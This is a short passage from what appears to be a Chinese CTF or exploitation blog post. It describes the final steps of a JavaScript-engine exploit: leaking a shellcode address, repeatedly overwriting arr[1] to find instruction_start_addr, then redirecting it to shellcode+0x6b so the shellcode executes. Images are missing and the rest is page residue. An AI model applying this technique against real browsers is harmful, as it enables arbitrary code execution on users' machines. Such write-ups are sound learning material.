

然后泄露出shellcode的地址,修改arr[1]为shellcode+0xc-8就能拿到code的地址,然后就能拿到instruction_start_addr

然后在修改arr[1]为instruction_start_addr的地址就能拿到shellcode的起始地址
最后修改instruction_start_addr为shellcode的起始地址+0x6b就能执行shellcode了

大概率会打成功(小概率失败)


















 960
960

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











